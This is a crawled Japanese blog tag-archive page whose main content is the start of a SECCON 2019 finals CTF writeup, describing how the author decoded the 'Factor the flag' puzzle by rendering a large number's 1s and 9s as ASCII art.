

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.nhiroki.net/tag/ctf
body_size: 70662
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ja">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
CTF | にろきのメモ帳	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://blog.nhiroki.net/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://blog.nhiroki.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://blog.nhiroki.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="にろきのメモ帳 &raquo; フィード" href="https://blog.nhiroki.net/feed" />
<link rel="alternate" type="application/rss+xml" title="にろきのメモ帳 &raquo; コメントフィード" href="https://blog.nhiroki.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="にろきのメモ帳 &raquo; CTF タグのフィード" href="https://blog.nhiroki.net/tag/ctf/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://blog.nhiroki.net/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.nhiroki.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blog.nhiroki.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://blog.nhiroki.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://blog.nhiroki.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://blog.nhiroki.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blog.nhiroki.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.nhiroki.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://blog.nhiroki.net/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blog.nhiroki.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.nhiroki.net/wp-json/wp/v2/tags/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.nhiroki.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
/* <![CDATA[ */
img.latex { vertical-align: middle; border: none; }
/* ]]> */
</style>
		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<link rel="icon" href="https://blog.nhiroki.net/wp-content/uploads/2016/08/nhirokinet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.nhiroki.net/wp-content/uploads/2016/08/nhirokinet.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.nhiroki.net/wp-content/uploads/2016/08/nhirokinet.png" />
<meta name="msapplication-TileImage" content="https://blog.nhiroki.net/wp-content/uploads/2016/08/nhirokinet.png" />
</head>

<body class="archive tag tag-ctf tag-3 wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">メインコンテンツへ移動</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">サブコンテンツへ移動</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://blog.nhiroki.net/" rel="home" >にろきのメモ帳</a></span></h1>
				<h2 id="site-description">nhirokinet&#039;s notes</h2>
			</hgroup>

						<a href="https://blog.nhiroki.net/" rel="home" >
				<img src="https://blog.nhiroki.net/wp-content/uploads/2024/01/cropped-202311_mtfuji-3.png" width="1000" height="139" alt="にろきのメモ帳" srcset="https://blog.nhiroki.net/wp-content/uploads/2024/01/cropped-202311_mtfuji-3.png 1000w, https://blog.nhiroki.net/wp-content/uploads/2024/01/cropped-202311_mtfuji-3-300x42.png 300w, https://blog.nhiroki.net/wp-content/uploads/2024/01/cropped-202311_mtfuji-3-768x107.png 768w, https://blog.nhiroki.net/wp-content/uploads/2024/01/cropped-202311_mtfuji-3-500x70.png 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://blog.nhiroki.net/">
		<label for="s" class="assistive-text">検索</label>
		<input type="text" class="field" name="s" id="s" placeholder="検索" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="検索" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">メインメニュー</h3>
				<div class="menu"><ul>
<li ><a href="https://blog.nhiroki.net/">ホーム</a></li><li class="page_item page-item-172"><a href="https://blog.nhiroki.net/author/nhirokinet">にろき（著者）について</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					「<span>CTF</span>」タグアーカイブ					</h1>

									</header>

				
				
					
	<article id="post-845" class="post-845 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2019/12/22/seccon-2019-domestic-final-writeup" rel="bookmark">SECCON 2019 国内本選 writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2019/12/22/seccon-2019-domestic-final-writeup" title="23:29:57" rel="bookmark"><time class="entry-date" datetime="2019-12-22T23:29:57+09:00">2019年12月22日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2019/12/22/seccon-2019-domestic-final-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>チーム「yharima」で、 SECCON 2019 の国内本選に出ていた。結果は 7 位。僕自身は、比較的解きやすい問題に手を付けたものの、それでも難易度が高くなかなかに手が出せる箇所が少ない状態が続いていた。解いたものについて write up。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima-1024x683.jpeg" alt="" class="wp-image-850" srcset="https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima-1024x683.jpeg 1024w, https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima-300x200.jpeg 300w, https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima-768x512.jpeg 768w, https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima-1536x1024.jpeg 1536w, https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima-450x300.jpeg 450w, https://blog.nhiroki.net/wp-content/uploads/2019/12/seccon2019_yharima.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<h2 class="wp-block-heading">Factor the flag</h2>



<p>大きな数が一つ書いてあり、「大きな素数の中にフラグを隠した」と問題文が主張しているので、まずは素因数分解を試みた。13 と 97 で割れたが、その後残った数字の約数はざっくり探した範囲だと見つからなかった。factordb は「Probably Prime Number」という判定になっており、ほとんどの桁が 1 か 9 で例外は最後の 3 桁のみだった。</p>



<p>色々試みたものの、数全体をバイナリと解釈したり 1 と 9 を二進数の二文字とみなしたりしても &#8220;SECCON{&#8221; に当てはまりそうな解釈の仕方も見当たらなかった。ふと、 9 がたいてい何回か連続していて 9 が妙に少ないことなどが気になったのと、テキストエディタで狭目の幅で開いたりすると微妙にパターンがありそうに見えたので、 1 と 9 は白と黒として解釈することを試そうと思い、幅を変えながら 1 をスペース、9 を # にして表示していくと、途中でフラグが出てきた。</p>



<pre class="brush: plain; title: ; notranslate" title="">                                                                                                 |
                                       ##                                                 ##     |
 ###  #####  ###   ###   ###  #   #   #   #####  ###    ##   ###   ###  #####       ####    #    |
#   # #     #   # #   # #   # ##  #   #   #     #   #   ##  #   # #   #     #       #   #   #    |
#     #     #     #     #   # # # #   #   #     #   #  # #  #   # #   #    #        #   #   #    |
#     #     #     #     #   # #  ##   #   ####      #  # #      #  # #     #  ####  #   #   #    |
 ###  ####  #     #     #   # #   # ##        #    #  #  #     #    #     #   # # # ####     ##  |
